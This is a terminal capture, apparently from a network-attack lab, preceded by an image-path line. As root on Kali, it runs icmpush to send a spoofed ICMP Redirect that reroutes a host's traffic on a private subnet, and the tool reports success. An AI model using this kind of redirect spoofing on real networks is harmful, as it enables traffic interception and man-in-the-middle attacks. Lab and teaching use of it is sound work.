 root@kali:~# icmpush -vv -red -c host -gw 172.30.1.2 -sp 172.30.1.254 -dest
172.30.1.0 -c host 172.30.1.2
→ ICMP total size = 56 bytes
→ Outgoing interface = 172.30.1.2
→ MTU = 1500 bytes
→ Total packet size (ICMP + IP) = 76 bytes
ICMP Redirect packet sent to 172.30.1.2 (172.30.1.2)
icmpush: Program finished OK
root@kali:~#